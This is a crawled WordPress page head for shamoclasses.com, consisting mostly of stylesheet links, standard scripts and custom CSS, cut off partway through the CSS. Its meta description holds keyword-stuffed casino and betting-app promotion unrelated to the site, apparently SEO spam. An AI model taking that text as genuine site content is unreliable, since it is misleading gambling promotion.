

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shamoclasses.com/688-2/
body_size: 24428
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
		<title>Shamo</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Shamo &raquo; Feed" href="https://shamoclasses.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shamo &raquo; Comments Feed" href="https://shamoclasses.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shamo &raquo;  Comments Feed" href="https://shamoclasses.com/688-2/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/shamoclasses.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<link rel='stylesheet' id='mailchimpSF_main_css-css' href='https://shamoclasses.com/?mcsf_action=main_css&#038;ver=6.4.3' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='mailchimpSF_ie_css-css' href='https://shamoclasses.com/wp-content/plugins/mailchimp/css/ie.css?ver=6.4.3' media='all' />
<![endif]-->
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://shamoclasses.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://shamoclasses.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://shamoclasses.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.13.2' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://shamoclasses.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-711-css' href='https://shamoclasses.com/wp-content/uploads/elementor/css/post-711.css?ver=1759162251' media='all' />
<link rel='stylesheet' id='auxin-elementor-base-css' href='https://shamoclasses.com/wp-content/themes/phlox/css/other/elementor.css?ver=2.12.0' media='all' />
<link rel='stylesheet' id='auxin-elementor-widgets-css' href='https://shamoclasses.com/wp-content/plugins/auxin-elements/admin/assets/css/elementor-widgets.css?ver=2.14.0' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://shamoclasses.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://shamoclasses.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.4.3' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://shamoclasses.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.13.2' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://shamoclasses.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.13.2' media='all' />
<link rel='stylesheet' id='elementor-post-236-css' href='https://shamoclasses.com/wp-content/uploads/elementor/css/post-236.css?ver=1759162252' media='all' />
<link rel='stylesheet' id='elementor-post-243-css' href='https://shamoclasses.com/wp-content/uploads/elementor/css/post-243.css?ver=1759162252' media='all' />
<link rel='stylesheet' id='elementor-post-781-css' href='https://shamoclasses.com/wp-content/uploads/elementor/css/post-781.css?ver=1759162888' media='all' />
<link rel='stylesheet' id='auxin-base-css' href='https://shamoclasses.com/wp-content/themes/phlox/css/base.css?ver=2.12.0' media='all' />
<link rel='stylesheet' id='auxin-front-icon-css' href='https://shamoclasses.com/wp-content/themes/phlox/css/auxin-icon.css?ver=2.12.0' media='all' />
<link rel='stylesheet' id='auxin-main-css' href='https://shamoclasses.com/wp-content/themes/phlox/css/main.css?ver=2.12.0' media='all' />
<link rel='stylesheet' id='elementor-lazyload-css' href='https://shamoclasses.com/wp-content/plugins/elementor/assets/css/modules/lazyload/frontend.min.css?ver=3.13.2' media='all' />
<link rel='stylesheet' id='auxin-fonts-google-css' href='//fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=6' media='all' />
<link rel='stylesheet' id='auxin-custom-css' href='https://shamoclasses.com/wp-content/uploads/phlox/custom.css?ver=6' media='all' />
<link rel='stylesheet' id='elementor-post-744-css' href='https://shamoclasses.com/wp-content/uploads/elementor/css/post-744.css?ver=1759162252' media='all' />
<link rel='stylesheet' id='elementor-post-724-css' href='https://shamoclasses.com/wp-content/uploads/elementor/css/post-724.css?ver=1759162252' media='all' />
<link rel='stylesheet' id='wpr-text-animations-css-css' href='https://shamoclasses.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.3.68' media='all' />
<link rel='stylesheet' id='wpr-addons-css-css' href='https://shamoclasses.com/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.3.68' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRaleway%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.4.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script data-cfasync="false" src="https://shamoclasses.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-cfasync="false" src="https://shamoclasses.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://shamoclasses.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.13.2" id="font-awesome-4-shim-js"></script>
<script id="auxin-modernizr-js-extra">
var auxin = {"ajax_url":"https:\/\/shamoclasses.com\/wp-admin\/admin-ajax.php","is_rtl":"","is_reponsive":"1","is_framed":"","frame_width":"20","wpml_lang":"en","uploadbaseurl":"https:\/\/shamoclasses.com\/wp-content\/uploads","nonce":"74dd5ea444"};
</script>
<script id="auxin-modernizr-js-before">
/* < ![CDATA[ */
function auxinNS(n){for(var e=n.split("."),a=window,i="",r=e.length,t=0;r>t;t++)"window"!=e[t]&&(i=e[t],a[i]=a[i]||{},a=a[i]);return a;}
/* ]]> */
</script>
<script src="https://shamoclasses.com/wp-content/themes/phlox/js/solo/modernizr-custom.min.js?ver=2.12.0" id="auxin-modernizr-js"></script>
<link rel="https://api.w.org/" href="https://shamoclasses.com/wp-json/" /><link rel="alternate" type="application/json" href="https://shamoclasses.com/wp-json/wp/v2/posts/1561" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shamoclasses.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<link rel="canonical" href="https://shamoclasses.com/688-2/" />
<link rel='shortlink' href='https://shamoclasses.com/?p=1561' />
<link rel="alternate" type="application/json+oembed" href="https://shamoclasses.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshamoclasses.com%2F688-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://shamoclasses.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshamoclasses.com%2F688-2%2F&#038;format=xml" />
    <meta name="title"       content="" />
    <meta name="description" content="Content Canlı En İyi 10 Coin Fiyatları Mobil uygulama Pin Up casino Rəsmi Pin-Up saytına necə daxil olmaq olar? Neden Casino Pin Up Daş – Çınqıl İstehsalı; Enerji Keyfiyyə Pin Up yüklə Android cihazları üçün Pin Up bet indir Pin Up kazinosunun mobil versiyası varmı? iOS və Android üçün Aviator proqramını yükləyin Pin Up oyuncularından [&hellip;]" />
    <!-- Chrome, Firefox OS and Opera -->
<meta name="theme-color" content="var(--e-global-color-621da82)" />
<!-- Windows Phone -->
<meta name="msapplication-navbutton-color" content="var(--e-global-color-621da82)" />
<!-- iOS Safari -->
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">

<!-- pingback -->
<link rel="pingback" href="https://shamoclasses.com/xmlrpc.php">
<meta name="generator" content="Elementor 3.13.2; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://shamoclasses.com/wp-content/uploads/2021/12/cropped-image-removebg-preview-4-32x32.png" sizes="32x32" />
<link rel="icon" href="https://shamoclasses.com/wp-content/uploads/2021/12/cropped-image-removebg-preview-4-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://shamoclasses.com/wp-content/uploads/2021/12/cropped-image-removebg-preview-4-180x180.png" />
<meta name="msapplication-TileImage" content="https://shamoclasses.com/wp-content/uploads/2021/12/cropped-image-removebg-preview-4-270x270.png" />
		<style id="wp-custom-css">
			/* Blog */
.blog .aux-primary{
     margin-top: 74px;
}

.blog  .aux-media-image {
	    overflow: visible;
}
.blog  .post .aux-media-image  img {
		box-shadow: 0px 3px 45px 0px rgba(0,0,0,0.16);
	    border-radius: 15px;
}
.blog  .aux-archive .type-post .entry-info a{
    font-family: Poppins;
    font-weight: 400;
    font-size: 15px;
    line-height: 21px;
    letter-spacing: 0.9px;
    color: var(--e-global-color-text);
}
.blog  .aux-archive .entry-main{
    padding: 5% 5% 4% 15%;
    background: #fff;
    box-shadow: 0px 3px 45px 0px rgba(0,0,0,0.16);
    border-radius: 15px;
    max-width: 90%;
	  position: absolute;
    bottom: -39px;
    left: 0;
    right: 0;
    margin: auto;
		transition: all 1100ms cubic-bezier(0.19, 1, 0.22, 1) ;
}
.blog  .aux-archive .type-post .entry-title a{
    color: var(--e-global-color-434e96be);
    font-family: Poppins;
    font-weight: 500;
    line-height: 33px;
    font-size: 24px;
}
.blog  .aux-archive .type-post .entry-title a:after{
	content: '';
    width: 30px;
    height: 6px;
    background: var(--e-global-color-secondary);
    background: linear-gradient(277deg, var(--e-global-color-secondary) 4%, var(--e-global-color-primary) 84%);
    position: absolute;
    border-radius: 8px;
    left: -39px;
    top: 15px;		
}
.blog .pagination .last{
    display: none;
}
.blog .aux-col:hover .entry-info a, .blog .aux-col:hover .entry-title a {
    color: #fff;
}
.blog .active .page-numbers, .aux-pagination li>a:hover{
    background-color: rgba(223,223,223,0.30)!important;
    color: var(--e-global-color-primary)!important;
    border: none;
    border-radius: 20px;
}
.blog .aux-pagination li.next a::before, .aux-pagination li.next a::after, .aux-pagination li.prev a::after{
	background-image:none;
	
}
.blog .aux-pagination li.next a:hover::after, .aux-pagination li.prev a::after{
	opacity:1!important;
}
 
.blog  .aux-pagination li.next a::after, .blog  .aux-pagination li.prev a::after{
	content:"\e1e2";
	position:absolute;
	left: 12px;
    top: 14px;
	font-size:20px;
	font-family: "auxin-front" !important;
    font-style: normal !important;
    font-weight: normal !important;
    font-variant: normal !important;
    text-transform: none !important;
    speak: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
}
.blog  .aux-pagination li.prev a::after{
	content:"\e1e8";
	left: 9px;
}
.blog .aux-col:hover .entry-title a:after  {
    background: #fff;
}
.blog .pagination{
    display: flex;
    justify-content: center;
    align-items: center;
}
.blog  .content{
    margin-bottom: 9%;
}
.blog .page-numbers{
    border: none;
    color: #1E1E1E!important;
}
.blog .aux-match-height .aux-col{
    margin-bottom: 68px;
}
.blog .aux-col:hover .entry-main{
        background: var(--e-global-color-secondary);
    background: linear-gradient(180deg, var(--e-global-color-secondary) 4%, var(--e-global-color-primary) 84%);
    box-shadow: 0 3px 25px #4D0AA480;
	transition: all 1100ms cubic-bezier(0.19, 1, 0.22, 1) ;
	transform: translateY(-35px);
}
@media only screen and (max-width:1265px)and (min-width: 992px) {
.blog .aux-archive .type-post .entry-title a{
    line-height: 24px;
    font-size: 18px;
}
.blog .aux-archive .type-post .entry-info a{
    font-size: 13px;
}
.blog .aux-archive .entry-main{
    padding: 5% 5% 4% 21%;
}
}
/* Single Blog */
.single-post .aux-content-top-margin .aux-primary {
    padding-top: 16px;
}
.single-post .entry-meta{
    max-width: 70%;
    border: solid 1px rgba(170, 170, 170, 0.27);
    max-width: 70%;
    margin-left: auto;
    margin-right: auto;
    margin-top: 79px;
	  padding: 1.425em 0!important;
}
.single-post .auxicon-share:before{
	 content: "\e08a";
	 font-size:20px;
	 font-family: "auxin-front" !important;
   font-style: normal !important;
   font-weight: normal !important;
   font-variant: normal !important;
   text-transform: none !important;
   speak: none;
   line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.wp_ulike_is_liked .wp_ulike_btn:before {
	 content: "\e718"!important;
	 font-size:26px;
	 color:#172B4D;
	 padding-right: 20px;
	 	color:red;
}
.wp_ulike_is_unliked .wp_ulike_btn:before  {
    content: "\e718"!important;
	 font-size:26px;
	 padding-right: 20px;
	 color:var(--e-global-color-primary);
}
.single-post .comment-respond{
  width: 70%;
    margin-left: auto!important;
 margin-right:auto!important;
}
.single-post .aux-form-cookies-consent{
    display: none;
}
.single-post input[type="url"], .single-post input[type="text"], .single-post textarea, .single-post input[type="email"]{
    width: 100%;
